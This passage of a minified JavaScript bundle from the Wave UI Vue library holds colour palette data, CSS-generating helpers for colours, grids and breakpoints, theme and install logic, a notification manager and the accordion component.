      { label: "deep-purple-dark6", color: "#1c1033" }
    ]
  },
  {
    label: "indigo",
    color: "#3f51b5",
    shades: [
      { label: "indigo-light6", color: "#eff1fa" },
      { label: "indigo-light5", color: "#d1d6ef" },
      { label: "indigo-light4", color: "#b3bae4" },
      { label: "indigo-light3", color: "#949fda" },
      { label: "indigo-light2", color: "#7684cf" },
      { label: "indigo-light1", color: "#5869c5" },
      { label: "indigo-dark1", color: "#37479f" },
      { label: "indigo-dark2", color: "#303e8a" },
      { label: "indigo-dark3", color: "#283474" },
      { label: "indigo-dark4", color: "#212a5f" },
      { label: "indigo-dark5", color: "#192149" },
      { label: "indigo-dark6", color: "#121734" }
    ]
  },
  {
    label: "blue",
    color: "#2196f3",
    shades: [
      { label: "blue-light6", color: "#e6f3fe" },
      { label: "blue-light5", color: "#c6e4fc" },
      { label: "blue-light4", color: "#a5d4fa" },
      { label: "blue-light3", color: "#84c5f8" },
      { label: "blue-light2", color: "#63b5f7" },
      { label: "blue-light1", color: "#42a6f5" },
      { label: "blue-dark1", color: "#0c85e5" },
      { label: "blue-dark2", color: "#0b72c4" },
      { label: "blue-dark3", color: "#095fa3" },
      { label: "blue-dark4", color: "#074c82" },
      { label: "blue-dark5", color: "#053961" },
      { label: "blue-dark6", color: "#032540" }
    ]
  },
  {
    label: "light-blue",
    color: "#03a9f4",
    shades: [
      { label: "light-blue-light6", color: "#e7f7ff" },
      { label: "light-blue-light5", color: "#c0ebfe" },
      { label: "light-blue-light4", color: "#98defe" },
      { label: "light-blue-light3", color: "#71d2fd" },
      { label: "light-blue-light2", color: "#4ac5fd" },
      { label: "light-blue-light1", color: "#22b9fc" },
      { label: "light-blue-dark1", color: "#0393d5" },
      { label: "light-blue-dark2", color: "#027eb6" },
      { label: "light-blue-dark3", color: "#026896" },
      { label: "light-blue-dark4", color: "#015277" },
      { label: "light-blue-dark5", color: "#013d58" },
      { label: "light-blue-dark6", color: "#012739" }
    ]
  },
  {
    label: "cyan",
    color: "#04cbe5",
    shades: [
      { label: "cyan-light6", color: "#e9fcff" },
      { label: "cyan-light5", color: "#baf6fe" },
      { label: "cyan-light4", color: "#8bf0fd" },
      { label: "cyan-light3", color: "#5ceafc" },
      { label: "cyan-light2", color: "#2ce3fb" },
      { label: "cyan-light1", color: "#04d8f4" },
      { label: "cyan-dark1", color: "#04b2c8" },
      { label: "cyan-dark2", color: "#0398ac" },
      { label: "cyan-dark3", color: "#037f8f" },
      { label: "cyan-dark4", color: "#026673" },
      { label: "cyan-dark5", color: "#024c56" },
      { label: "cyan-dark6", color: "#01333a" }
    ]
  },
  {
    label: "teal",
    color: "#1db3a8",
    shades: [
      { label: "teal-light6", color: "#e2faf9" },
      { label: "teal-light5", color: "#b8f3ef" },
      { label: "teal-light4", color: "#8eede6" },
      { label: "teal-light3", color: "#64e6dc" },
      { label: "teal-light2", color: "#39dfd3" },
      { label: "teal-light1", color: "#20c7bb" },
      { label: "teal-dark1", color: "#199b92" },
      { label: "teal-dark2", color: "#15847c" },
      { label: "teal-dark3", color: "#116c65" },
      { label: "teal-dark4", color: "#0e544f" },
      { label: "teal-dark5", color: "#0a3c39" },
      { label: "teal-dark6", color: "#062523" }
    ]
  },
  {
    label: "green",
    color: "#4caf50",
    shades: [
      { label: "green-light6", color: "#edf7ed" },
      { label: "green-light5", color: "#d2ebd3" },
      { label: "green-light4", color: "#b7e0b8" },
      { label: "green-light3", color: "#9bd49e" },
      { label: "green-light2", color: "#80c883" },
      { label: "green-light1", color: "#65bc69" },
      { label: "green-dark1", color: "#439b47" },
      { label: "green-dark2", color: "#3a863d" },
      { label: "green-dark3", color: "#327234" },
      { label: "green-dark4", color: "#295e2b" },
      { label: "green-dark5", color: "#204a22" },
      { label: "green-dark6", color: "#173518" }
    ]
  },
  {
    label: "light-green",
    color: "#90d73f",
    shades: [
      { label: "light-green-light6", color: "#f4fbec" },
      { label: "light-green-light5", color: "#e5f6d3" },
      { label: "light-green-light4", color: "#d7f1b9" },
      { label: "light-green-light3", color: "#c8eba0" },
      { label: "light-green-light2", color: "#b9e687" },
      { label: "light-green-light1", color: "#abe16d" },
      { label: "light-green-dark1", color: "#80cc2a" },
      { label: "light-green-dark2", color: "#70b225" },
      { label: "light-green-dark3", color: "#609820" },
      { label: "light-green-dark4", color: "#4f7d1a" },
      { label: "light-green-dark5", color: "#3f6315" },
      { label: "light-green-dark6", color: "#2e490f" }
    ]
  },
  {
    label: "lime",
    color: "#cee029",
    shades: [
      { label: "lime-light6", color: "#fafce9" },
      { label: "lime-light5", color: "#f4f8ce" },
      { label: "lime-light4", color: "#edf4b2" },
      { label: "lime-light3", color: "#e7f097" },
      { label: "lime-light2", color: "#e1ec7b" },
      { label: "lime-light1", color: "#dae85f" },
      { label: "lime-dark1", color: "#bbcc1e" },
      { label: "lime-dark2", color: "#a1b01a" },
      { label: "lime-dark3", color: "#889516" },
      { label: "lime-dark4", color: "#6f7912" },
      { label: "lime-dark5", color: "#565d0e" },
      { label: "lime-dark6", color: "#3c420a" }
    ]
  },
  {
    label: "yellow",
    color: "#ffe70f",
    shades: [
      { label: "yellow-light6", color: "#fffce0" },
      { label: "yellow-light5", color: "#fff9c4" },
      { label: "yellow-light4", color: "#fff6a8" },
      { label: "yellow-light3", color: "#fff38c" },
      { label: "yellow-light2", color: "#fff170" },
      { label: "yellow-light1", color: "#ffee54" },
      { label: "yellow-dark1", color: "#eed700" },
      { label: "yellow-dark2", color: "#cfba00" },
      { label: "yellow-dark3", color: "#af9e00" },
      { label: "yellow-dark4", color: "#908100" },
      { label: "yellow-dark5", color: "#706500" },
      { label: "yellow-dark6", color: "#504800" }
    ]
  },
  {
    label: "amber",
    color: "#ffc107",
    shades: [
      { label: "amber-light6", color: "#fffaed" },
      { label: "amber-light5", color: "#fff1c6" },
      { label: "amber-light4", color: "#ffe7a0" },
      { label: "amber-light3", color: "#ffde7a" },
      { label: "amber-light2", color: "#ffd454" },
      { label: "amber-light1", color: "#ffcb2d" },
      { label: "amber-dark1", color: "#e6ad00" },
      { label: "amber-dark2", color: "#c79500" },
      { label: "amber-dark3", color: "#a77d00" },
      { label: "amber-dark4", color: "#886600" },
      { label: "amber-dark5", color: "#684e00" },
      { label: "amber-dark6", color: "#483600" }
    ]
  },
  {
    label: "orange",
    color: "#ff9800",
    shades: [
      { label: "orange-light6", color: "#fff5e6" },
      { label: "orange-light5", color: "#ffe5bf" },
      { label: "orange-light4", color: "#ffd699" },
      { label: "orange-light3", color: "#ffc673" },
      { label: "orange-light2", color: "#ffb74d" },
      { label: "orange-light1", color: "#ffa726" },
      { label: "orange-dark1", color: "#df8500" },
      { label: "orange-dark2", color: "#c07200" },
      { label: "orange-dark3", color: "#a05f00" },
      { label: "orange-dark4", color: "#814d00" },
      { label: "orange-dark5", color: "#613a00" },
      { label: "orange-dark6", color: "#412700" }
    ]
  },
  {
    label: "deep-orange",
    color: "#ff6825",
    shades: [
      { label: "deep-orange-light6", color: "#fff0e9" },
      { label: "deep-orange-light5", color: "#ffd9c8" },
      { label: "deep-orange-light4", color: "#ffc2a8" },
      { label: "deep-orange-light3", color: "#ffac87" },
      { label: "deep-orange-light2", color: "#ff9566" },
      { label: "deep-orange-light1", color: "#ff7f46" },
      { label: "deep-orange-dark1", color: "#ff5205" },
      { label: "deep-orange-dark2", color: "#e54600" },
      { label: "deep-orange-dark3", color: "#c53d00" },
      { label: "deep-orange-dark4", color: "#a63300" },
      { label: "deep-orange-dark5", color: "#862900" },
      { label: "deep-orange-dark6", color: "#661f00" }
    ]
  },
  {
    label: "red",
    color: "#fa3317",
    shades: [
      { label: "red-light6", color: "#fee3df" },
      { label: "red-light5", color: "#fec6be" },
      { label: "red-light4", color: "#fdaa9e" },
      { label: "red-light3", color: "#fc8d7d" },
      { label: "red-light2", color: "#fc705d" },
      { label: "red-light1", color: "#fb543c" },
      { label: "red-dark1", color: "#ec2205" },
      { label: "red-dark2", color: "#cd1d04" },
      { label: "red-dark3", color: "#ae1904" },
      { label: "red-dark4", color: "#8f1403" },
      { label: "red-dark5", color: "#701002" },
      { label: "red-dark6", color: "#520c02" }
    ]
  },
  {
    label: "brown",
    color: "#845848",
    shades: [
      { label: "brown-light6", color: "#f2eae7" },
      { label: "brown-light5", color: "#e2d1ca" },
      { label: "brown-light4", color: "#d2b7ad" },
      { label: "brown-light3", color: "#c39e90" },
      { label: "brown-light2", color: "#b38473" },
      { label: "brown-light1", color: "#a16b58" },
      { label: "brown-dark1", color: "#744d3f" },
      { label: "brown-dark2", color: "#634236" },
      { label: "brown-dark3", color: "#53372d" },
      { label: "brown-dark4", color: "#422c24" },
      { label: "brown-dark5", color: "#32211b" },
      { label: "brown-dark6", color: "#211612" }
    ]
  },
  {
    label: "blue-grey",
    color: "#6c8693",
    shades: [
      { label: "blue-grey-light6", color: "#f0f3f4" },
      { label: "blue-grey-light5", color: "#dae1e4" },
      { label: "blue-grey-light4", color: "#c4cfd4" },
      { label: "blue-grey-light3", color: "#aebcc4" },
      { label: "blue-grey-light2", color: "#98aab3" },
      { label: "blue-grey-light1", color: "#8298a3" },
      { label: "blue-grey-dark1", color: "#5f7581" },
      { label: "blue-grey-dark2", color: "#51656f" },
      { label: "blue-grey-dark3", color: "#44545c" },
      { label: "blue-grey-dark4", color: "#36444a" },
      { label: "blue-grey-dark5", color: "#293338" },
      { label: "blue-grey-dark6", color: "#1c2226" }
    ]
  },
  {
    label: "grey",
    color: "#848484",
    shades: [
      { label: "grey-light6", color: "#f7f7f7" },
      { label: "grey-light5", color: "#e4e4e4" },
      { label: "grey-light4", color: "#d1d1d1" },
      { label: "grey-light3", color: "#bdbdbd" },
      { label: "grey-light2", color: "#aaaaaa" },
      { label: "grey-light1", color: "#979797" },
      { label: "grey-dark1", color: "#747474" },
      { label: "grey-dark2", color: "#646464" },
      { label: "grey-dark3", color: "#555555" },
      { label: "grey-dark4", color: "#454545" },
      { label: "grey-dark5", color: "#353535" },
      { label: "grey-dark6", color: "#252525" }
    ]
  },
  { label: "black", color: "#000" },
  { label: "white", color: "#fff" },
  { label: "transparent", color: "transparent" },
  { label: "inherit", color: "inherit" }
], ko = {
  cssScope: ".w-app",
  baseIncrement: 4
};
let hs = { keys: [], values: [] }, As = null;
const fd = (e, t) => {
  let o = "";
  const n = {}, { info: s, warning: i, success: l, error: r, shades: a, ...d } = e, { cssScope: c } = ko;
  for (const p in d)
    o += `${c} .${p}--bg{background-color:var(--w-${p}-color)}${c} .${p}{color:var(--w-${p}-color)}`;
  for (const p in a)
    o += `${c} .${p}--bg{background-color:${a[p]}}${c} .${p}{color:${a[p]}}`;
  const u = { ...d, info: s, warning: i, success: l, error: r };
  for (const p in u)
    n[p] = u[p]?.color ?? u[p];
  if (t)
    for (const p in a)
      n[p] = a[p];
  let h = "";
  return Object.entries(n).forEach(([p, m]) => {
    h += `--w-${p}-color: ${m};`;
  }), `:root{${h}}${o}`;
}, md = (e, t) => {
  let o = "";
  const { cssScope: n } = ko;
  return e.forEach(({ min: s, label: i }) => {
    if (i === "xs")
      for (let l = 0; l < t; l++)
        o += `${n} .${i}${t - l}{width:${parseFloat(((t - l) * 100 / t).toFixed(4))}%;}`;
    else {
      o += `@media(min-width:${s}px){`;
      for (let l = 0; l < t; l++)
        o += `${n} .${i}${t - l}{width:${parseFloat(((t - l) * 100 / t).toFixed(4))}%;}`;
      o += "}";
    }
  }), o;
}, wd = (e) => {
  let t = "";
  const { cssScope: o, baseIncrement: n } = ko, s = [
    "show{display:block}",
    "hide{display:none}",
    "d-flex{display:flex}",
    "d-iflex{display:inline-flex}",
    "d-block{display:block}",
    "d-iblock{display:inline-block}",
    "text-left{text-align:left}",
    "text-center{text-align:center}",
    "text-right{text-align:right}",
    "text-nowrap{white-space:nowrap}",
    "row{flex-direction:row}",
    "column{flex-direction:column}",
    "column-reverse{flex-direction:column-reverse}",
    "grow{flex-grow:1;flex-basis:auto}",
    "no-grow{flex-grow:0}",
    "shrink{flex-shrink:1;margin-left:auto;margin-right:auto}",
    "no-shrink{flex-shrink:0}",
    "wrap{flex-wrap: wrap}",
    "no-wrap{flex-wrap: nowrap}",
    "fill-width{width:100%}",
    "fill-height{height:100%}",
    "basis-zero{flex-basis:0}",
    "align-start{align-items:flex-start}",
    "align-center{align-items:center}",
    "align-end{align-items:flex-end}",
    "align-self-start{align-self:flex-start}",
    "align-self-center{align-self:center}",
    "align-self-end{align-self:flex-end}",
    "align-self-stretch{align-self:stretch}",
    "justify-start{justify-content:flex-start}",
    "justify-center{justify-content:center}",
    "justify-end{justify-content:flex-end}",
    "justify-space-between{justify-content:space-between}",
    "justify-space-around{justify-content:space-around}",
    "justify-space-evenly{justify-content:space-evenly}"
  ], i = Array(12).fill();
  return e.forEach(({ label: l, min: r }) => {
    l !== "xs" && (t += `@media(min-width:${r}px){` + s.map((a) => `${o} .${l}u-${a}`).join("") + // w-grid columns and gap.
    i.map((a, d) => `.w-grid.${l}u-columns${d + 1}{grid-template-columns:repeat(${d + 1},1fr);}`).join("") + i.map((a, d) => `.w-flex.${l}u-gap${d + 1},.w-grid.${l}u-gap${d + 1}{gap:${(d + 1) * n}px;}`).join("") + `.w-flex.${l}u-gap0,.w-flex.${l}u-gap0{gap:0}}`);
  }), e.forEach(({ label: l, min: r, max: a }) => {
    t += `@media (min-width:${r}px) and (max-width:${a}px){` + s.map((d) => `${o} .${l}-${d}`).join("") + // w-grid columns and gap.
    i.map((d, c) => `.w-grid.${l}-columns${c + 1}{grid-template-columns:repeat(${c + 1},1fr);}`).join("") + i.map((d, c) => `.w-flex.${l}-gap${c + 1},.w-grid.${l}-gap${c + 1}{gap:${(c + 1) * n}px;}`).join("") + `.w-flex.${l}-gap0,.w-flex.${l}-gap0{gap:0}}`;
  }), e.forEach(({ label: l, max: r }) => {
    l !== "xl" && (t += `@media (max-width:${r}px){` + s.map((a) => `${o} .${l}d-${a}`).join("") + // w-grid columns and gap.
    i.map((a, d) => `.w-grid.${l}d-columns${d + 1}{grid-template-columns:repeat(${d + 1},1fr);}`).join("") + i.map((a, d) => `.w-flex.${l}d-gap${d + 1},.w-grid.${l}d-gap${d + 1}{gap:${(d + 1) * n}px;}`).join("") + `.w-flex.${l}d-gap0,.w-flex.${l}d-gap0{gap:0}}`);
  }), t;
}, Ls = (e) => {
  const t = window.innerWidth, o = hs.values.slice(0);
  o.push(t), o.sort((s, i) => s - i);
  const n = hs.keys[o.indexOf(t)] || "xl";
  n !== As && (As = n, e.breakpoint = {
    name: n,
    xs: n === "xs",
    sm: n === "sm",
    md: n === "md",
    lg: n === "lg",
    xl: n === "xl",
    width: t
  }), e.breakpoint.width = window.innerWidth;
}, gd = (e) => {
  const { config: t } = e;
  if (hs = { keys: Object.keys(t.breakpoints), values: Object.values(t.breakpoints) }, !document.getElementById("wave-ui-styles")) {
    const o = document.createElement("style");
    o.id = "wave-ui-styles", o.innerHTML = yd(t);
    const n = document.head.querySelectorAll('style,link[rel="stylesheet"]')[0];
    n ? n.before(o) : document.head.appendChild(o);
  }
  Ls(e), window.addEventListener("resize", () => Ls(e));
}, bd = (e, t, o) => {
  if (!document.getElementById("wave-ui-colors")) {
    const n = document.createElement("style");
    n.id = "wave-ui-colors", n.innerHTML = fd(e, t);
    const s = document.head.querySelectorAll('style,link[rel="stylesheet"]')[0];
    s ? s.before(n) : document.head.appendChild(n);
  }
}, yd = (e) => {
  const t = Object.entries(e.breakpoints), o = t.map(([i, l], r) => {
    const [, a = 0] = t[r - 1] || [];
    return { label: i, min: a ? a + 1 : 0, max: l };
  }), n = getComputedStyle(document.documentElement);
  ko.cssScope = n.getPropertyValue("--w-css-scope"), ko.baseIncrement = parseInt(n.getPropertyValue("--w-base-increment"));
  let s = "";
  return s += md(o, e.css.grid), e.css.breakpointLayoutClasses && (s += wd(o)), s;
}, vd = window.Vue.renderList, Ms = window.Vue.Fragment, Io = window.Vue.openBlock, Os = window.Vue.createElementBlock, _d = window.Vue.createElementVNode, Cd = window.Vue.resolveComponent, kd = window.Vue.mergeProps, zs = window.Vue.withCtx, Fs = window.Vue.createBlock, Vd = window.Vue.createCommentVNode, Sd = window.Vue.TransitionGroup, $d = window.Vue.normalizeClass, Bd = window.Vue.createVNode, Ed = window.Vue.Teleport, Td = ["innerHTML"];
function Id(e, t, o, n, s, i) {
  const l = Cd("w-alert");
  return Io(), Fs(Ed, { to: ".w-app" }, [
    Bd(Sd, {
      class: $d(["w-notification-manager", { "w-notification-manager--left": i.conf.align === "left" }]),
      tag: "div",
      name: i.transition,
      appear: ""
    }, {
      default: zs(() => [
        (Io(!0), Os(Ms, null, vd(i.notifications, (r) => (Io(), Os(Ms, null, [
          r._value ? (Io(), Fs(l, kd({
            class: "white--bg",
            key: r._uid,
            modelValue: r._value,
            "onUpdate:modelValue": (a) => r._value = a,
            onClose: r.dismiss,
            ref_for: !0
          }, i.notifProps(r)), {
            default: zs(() => [
              _d("div", {
                innerHTML: r.message
              }, null, 8, Td)
            ]),
            _: 2
          }, 1040, ["modelValue", "onUpdate:modelValue", "onClose"])) : Vd("", !0)
        ], 64))), 256))
      ]),
      _: 1
    }, 8, ["class", "name"])
  ]);
}
const b = (e, t) => {
  const o = e.__vccOpts || e;
  for (const [n, s] of t)
    o[n] = s;
  return o;
}, xd = {
  name: "w-notification-manager",
  computed: {
    conf() {
      return this.$waveui.config.notificationManager;
    },
    notifications() {
      return this.$waveui._notificationManager?.notifications;
    },
    // Possible transitions: slide-fade-down, slide-fade-left, slide-fade-right,
    // slide-left, slide-right, bounce, twist, fade, scale, scale-fade.
    transition() {
      return this.conf.transition ? this.conf.transition.replace("default", `slide-${this.conf.align === "left" ? "right" : "left"}`) : "";
    }
  },
  methods: {
    notifProps(e) {
      const { _value: t, _uid: o, message: n, timeout: s, ...i } = e;
      return i.dismiss && (i.dismiss = !0), i;
    }
  }
}, Rd = /* @__PURE__ */ b(xd, [["render", Id]]), Pd = window.Vue.createApp, Dd = window.Vue.defineComponent;
class wo {
  static #e;
  notifications;
  // Private fields.
  _uid;
  // A unique ID for each notification.
  _notificationDefaults;
  constructor() {
    if (wo.#e)
      return wo.#e;
    this.notifications = [], this._uid = 0, this._notificationDefaults = {
      _uid: 0,
      _value: !0,
      message: "",
      timeout: 4e3,
      dismiss: !0
    }, wo.#e = this;
  }
  notify(...t) {
    let o = {
      ...this._notificationDefaults,
      _uid: this._uid++
    };
    if (typeof t[0] == "object")
      o = { ...o, ...t[0] };
    else {
      const [n, s, i] = t;
      o = {
        ...o,
        message: n || "",
        [s === void 0 ? "info" : s]: !0,
        timeout: i || i === 0 ? parseFloat(i) : 4e3
      };
    }
    o.dismiss && (o.dismiss = () => this.dismiss(o._uid)), this.notifications.push(o), ~~o.timeout && setTimeout(() => this.dismiss(o._uid), o.timeout);
  }
  dismiss(t) {
    this.notifications = this.notifications.filter((o) => o._uid !== t);
  }
}
const Nd = (e, t, o) => {
  const n = document.createElement("div");
  e.appendChild(n);
  const s = Pd(Dd({
    ...Rd,
    inject: ["$waveui"]
  })).provide("$waveui", o);
  for (const i in t) {
    const l = t[i];
    s.component(l.name, { ...l, inject: ["$waveui"] });
  }
  s.mount(n), n.remove();
}, Ad = window.Vue.reactive, Ld = window.Vue.inject;
let Ks = !1;
const Md = (e) => {
  const t = window.matchMedia("(prefers-color-scheme: dark)");
  e.preferredTheme = t.matches ? "dark" : "light", e.switchTheme(e.preferredTheme), t.addEventListener("change", (o) => {
    e.preferredTheme = o.matches ? "dark" : "light", e.switchTheme(e.preferredTheme);
  });
}, Od = (e, t) => {
  for (const o in t)
    if (e.props?.[o])
      e.props[o].default = t[o];
    else {
      let n = !1;
      if (Array.isArray(e.mixins) && e.mixins.length) {
        for (const s of e.mixins)
          if (s?.props?.[o]) {
            s.props[o].default = t[o], n = !0;
            break;
          }
        n || Co(`Attempting to set a preset on a prop that doesn't exist: \`${e.name}.${o}\`.`);
        continue;
      }
    }
};
class Ye {
  static #e = !1;
  // Exposed as a global object and also `app.provide`d.
  // Accessible from this.$waveui, or inject('$waveui').
  $waveui = {
    breakpoint: {
      name: "",
      xs: !1,
      sm: !1,
      md: !1,
      lg: !1,
      xl: !1,
      width: null
    },
    config: {},
    colors: {},
    // Object of pairs of color-name => color hex.
    preferredTheme: null,
    // The user OS preferred theme (light or dark).
    theme: null,
    // The current theme (light or dark).
    _notificationManager: null,
    // Callable from this.$waveui.
    notify(...t) {
      this._notificationManager.notify(...t);
    },
    // Callable from this.$waveui.
    switchTheme(t, o = !1) {
      this.theme = t, document.documentElement.setAttribute("data-theme", t), document.head.querySelector("#wave-ui-colors")?.remove?.();
      const n = this.config.colors[this.theme];
      bd(n, this.config.css.colorShadeCssVariables), this.colors = Rs(n, Ns);
    }
  };
  static install(t, o = {}) {
    t.directive("focus", {
      // Wait for the next tick to focus the newly mounted element.
      mounted: (s) => setTimeout(() => s.focus(), 0)
    }), t.directive("scroll", {
      mounted: (s, i) => {
        const l = (r) => {
          i.value(r, s) && window.removeEventListener("scroll", l);
        };
        window.addEventListener("scroll", l);
      }
    });
    const { components: n = {} } = o || {};
    for (const s in n) {
      const i = n[s];
      o.presets?.[i.name] && Od(i, o.presets[i.name]), t.component(i.name, i);
    }
    t.mixin({
      // Add a mixin to capture the first mounted hook, trigger the Wave UI init then unregister the mixin straight away.
      beforeMount() {
        if (!Ks) {
          Ks = !0;
          const s = Ld("$waveui"), { config: i } = s, l = document.querySelector(i.on) || document.body;
          l.classList.add("w-app"), i.theme === "auto" ? Md(s) : s.switchTheme(i.theme, !0), gd(s), Nd(l, n, s), t._context.mixins.find((r) => r.mounted && delete r.mounted);
        }
      }
    }), new Ye(t, o), Ye.#e = !0;
  }
  constructor(t, o = {}) {
    if (Ye.#e)
      return;
    if (this.$waveui._notificationManager = new wo(), o.theme || (o.theme = "light"), o.colors) {
      const l = { ...o.colors };
      o.colors.light || (o.colors.light = l), o.colors.dark || (o.colors.dark = l), o.colors = { light: o.colors.light, dark: o.colors.dark };
    }
    let { components: n, ...s } = o;
    s = this.$waveui.config = Sa(s), s.css.colorShades && rd(s);
    const i = Ad(this.$waveui);
    t.config.globalProperties.$waveui = i, t.provide("$waveui", i), s.theme !== "auto" && (this.$waveui.colors = Rs(s.colors[s.theme], Ns));
  }
}
const zd = window.Vue.renderList, Fd = window.Vue.Fragment, ut = window.Vue.openBlock, xo = window.Vue.createElementBlock, Ws = window.Vue.resolveComponent, Ro = window.Vue.withModifiers, ct = window.Vue.normalizeClass, js = window.Vue.createBlock, Ki = window.Vue.createCommentVNode, Po = window.Vue.renderSlot, Wi = window.Vue.createElementVNode, Kd = window.Vue.withKeys, Wd = window.Vue.withCtx, jd = window.Vue.createVNode, Hd = ["aria-expanded"], qd = ["onClick", "onFocus", "onKeypress", "tabindex"], Ud = ["innerHTML"], Xd = ["innerHTML"];
function Yd(e, t, o, n, s, i) {
  const l = Ws("w-button"), r = Ws("w-transition-expand");
  return ut(), xo("div", {
    class: ct(["w-accordion", i.accordionClasses])
  }, [
    (ut(!0), xo(Fd, null, zd(e.accordionItems, (a, d) => (ut(), xo("div", {
      class: ct(["w-accordion__item", i.itemClasses(a)]),
      key: d,
      "aria-expanded": a._expanded ? "true" : "false"
    }, [
      Wi("div", {
        class: ct(["w-accordion__item-title", o.titleClass]),
        onClick: (c) => !a._disabled && i.toggleItem(a, c),
        onFocus: (c) => e.$emit("focus", i.getOriginalItem(a)),
        onKeypress: Kd((c) => !a._disabled && i.toggleItem(a, c), ["enter"]),
        tabindex: !a._disabled && 0
      }, [
        o.expandIcon && !o.expandIconRight ? (ut(), js(l, {
          key: 0,
          class: ct(["w-accordion__expand-icon", { "w-accordion__expand-icon--expanded": a._expanded, "w-accordion__expand-icon--rotate90": o.expandIconRotate90 }]),
          icon: a._expanded && o.collapseIcon || o.expandIcon,
          "icon-props": o.expandIconProps,
          disabled: a._disabled || null,
          tabindex: -1,
          text: "",
          onKeypress: t[0] || (t[0] = Ro(() => {
          }, ["stop"])),
          onClick: Ro((c) => !a._disabled && i.toggleItem(a, c), ["stop"])
        }, null, 8, ["icon", "icon-props", "disabled", "onClick", "class"])) : Ki("", !0),
        e.$slots[`item-title.${a.id || d + 1}`] ? Po(e.$slots, `item-title.${a.id || d + 1}`, {
          key: 1,
          item: i.getOriginalItem(a),
          expanded: a._expanded,
          index: d + 1
        }) : Po(e.$slots, "item-title", {
          key: 2,
          item: i.getOriginalItem(a),
          expanded: a._expanded,
          index: d + 1
        }, () => [
          Wi("div", {
            class: "grow",
            innerHTML: a[o.itemTitleKey]
          }, null, 8, Ud)
        ]),
        o.expandIcon && o.expandIconRight ? (ut(), js(l, {
          key: 3,
          class: ct(["w-accordion__expand-icon", { "w-accordion__expand-icon--expanded": a._expanded, "w-accordion__expand-icon--rotate90": o.expandIconRotate90 }]),
          icon: a._expanded && o.collapseIcon || o.expandIcon,
          text: "",
          onKeypress: t[1] || (t[1] = Ro(() => {
          }, ["stop"])),
          onClick: Ro((c) => !a._disabled && i.toggleItem(a, c), ["stop"])
        }, null, 8, ["icon", "onClick", "class"])) : Ki("", !0)
      ], 42, qd),
      jd(r, {
        y: "",
        onAfterLeave: (c) => i.onEndOfCollapse(a),
        duration: o.duration
      }, {
        default: Wd(() => [
          a._expanded ? (ut(), xo("div", {
            key: 0,
            class: ct(["w-accordion__item-content", o.contentClass])
          }, [
            e.$slots[`item-content.${a.id || d + 1}`] ? Po(e.$slots, `item-content.${a.id || d + 1}`, {
              key: 0,
              item: i.getOriginalItem(a),
              expanded: a._expanded,
              index: d + 1
            }) : Po(e.$slots, "item-content", {
              key: 1,
              item: i.getOriginalItem(a),
              expanded: a._expanded,
              index: d + 1
            }, () => [
              Wi("div", {
                innerHTML: a[o.itemContentKey]
              }, null, 8, Xd)
            ])
          ], 2)) : Ki("", !0)
        ]),
        _: 2
      }, 1032, ["onAfterLeave", "duration"])
    ], 10, Hd))), 128))
  ], 2);
}
const Gd = {
  name: "w-accordion",
  props: {
    modelValue: { type: Array },
    color: { type: String },
    bgColor: { type: String },
    items: { type: [Array, Number], required: !0 },
    itemColorKey: { type: String, default: "color" },
    // Support a different color per item.
    itemTitleKey: { type: String, default: "title" },
    itemContentKey: { type: String, default: "content" },
    itemClass: { type: String },
    titleClass: { type: String },
    contentClass: { type: String },
    expandIcon: { type: [String, Boolean], default: "wi-triangle-down" },
    expandIconRight: { type: Boolean },
    expandIconRotate90: { type: Boolean },
    expandIconProps: { type: Object, default: () => ({}) },
    expandSingle: { type: Boolean },
    collapseIcon: { type: String },
    shadow: { type: Boolean },
    duration: { type: Number, default: 250 },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: ["input", "update:modelValue", "focus", "item-expand", "item-collapsed"],
  data: () => ({
    accordionItems: []
  }),
  computed: {
    accordionClasses() {
      return {
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        "w-accordion--dark": this.dark,
        "w-accordion--light": this.light,
        "w-accordion--shadow": this.shadow,
        "w-accordion--no-icon": !this.expandIcon && !this.collapseIcon,
        "w-accordion--icon-right": this.expandIcon && this.expandIconRight,
        "w-accordion--rotate-icon": this.expandIcon && !this.collapseIcon
      };
    }
  },
  methods: {
    toggleItem(e, t) {
      e._expanded = !e._expanded, this.expandSingle && this.accordionItems.forEach((n) => n._index !== e._index && (n._expanded = !1));
      const o = this.accordionItems.map((n) => n._expanded || !1);
      this.$emit("update:modelValue", o), this.$emit("input", o), this.$emit("item-expand", { item: e, expanded: e._expanded }), t.target.blur(), setTimeout(() => t.target.focus(), 300);
    },
    onEndOfCollapse(e) {
      this.$emit("item-collapsed", { item: e, expanded: e._expanded });
    },
    // Return the original accordion item (so there is no `_index`, etc.).
    getOriginalItem(e) {
      return this.items[e._index];
    },
    itemClasses(e) {
      return {
        [this.itemClass]: this.itemClass || null,
        "w-accordion__item--expanded": e._expanded,
        "w-accordion__item--disabled": e._disabled,
        [e[this.itemColorKey]]: e[this.itemColorKey]
      };
    },
    updateItems() {
      const e = typeof this.items == "number" ? Array(this.items).fill({}) : this.items || [];
      this.accordionItems = e.map((t, o) => ({
        ...t,
        _index: o,
        _expanded: this.modelValue && this.modelValue[o],
        _disabled: !!t.disabled
      }));
    }
  },
  created() {
    this.updateItems();
  },
  watch: {
    modelValue() {
      this.updateItems();
    },
    items: {
      handler() {
        this.updateItems();
      },
      deep: !0
    }
  }
}, Jd = /* @__PURE__ */ b(Gd, [["render", Yd]]), Qd = window.Vue.toDisplayString, Zd = window.Vue.createTextVNode, Hs = window.Vue.resolveComponent, eu = window.Vue.withCtx, Do = window.Vue.openBlock, qs = window.Vue.createBlock, ji = window.Vue.createCommentVNode, Us = window.Vue.renderSlot, tu = window.Vue.createElementVNode, ou = window.Vue.Fragment, Xs = window.Vue.createElementBlock, iu = window.Vue.normalizeClass, nu = { class: "w-alert__content" };
function su(e, t, o, n, s, i) {
  const l = Hs("w-icon"), r = Hs("w-button");
  return s.show ? (Do(), Xs("div", {
    key: 0,
    class: iu(["w-alert", i.classes])
  }, [
    i.type || o.icon || o.dismiss ? (Do(), Xs(ou, { key: 0 }, [
      i.type || o.icon ? (Do(), qs(l, {
        key: 0,
        class: "w-alert__icon"
      }, {
        default: eu(() => [
          Zd(Qd(i.type ? i.typeIcon : o.icon), 1)
        ]),
        _: 1
      })) : ji("", !0),
      tu("div", nu, [
        Us(e.$slots, "default")
      ]),
      o.dismiss ? (Do(), qs(r, {
        key: 1,
        class: "w-alert__dismiss",
        onClick: t[0] || (t[0] = (a) => {
          e.$emit("update:modelValue", s.show = !1), e.$emit("input", !1), e.$emit("close", !1);
        }),
        icon: "wi-cross",
        color: "inherit",
        sm: "",
        text: ""
      })) : ji("", !0)
